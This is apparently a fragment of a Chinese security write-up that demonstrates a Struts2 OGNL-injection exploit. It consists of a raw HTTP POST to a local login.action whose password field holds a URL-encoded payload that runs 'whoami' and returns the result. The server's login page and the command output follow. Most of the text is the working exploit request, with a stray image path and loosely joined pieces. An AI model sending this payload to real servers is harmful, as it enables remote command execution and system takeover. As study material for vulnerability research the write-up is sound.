 Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/
Cookie: JSESSIONID=13157B455FAB01DD938E9C3C95B32BBE
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 467
username=test&password=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"whoami"}
)).redirectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputStreamRea
der(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char[50000],%23d.read(%23e),%2
3f%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),%23f.getWriter().prin
tln(new+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}
</head>
<body>
<h1>用户登录</h1>
<form id="login" name="login" onsubmit="return true;"
action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="test"
id="login_username"/>
</td>
</tr>
laptop-2ilvnfrg\chybeta
先知社区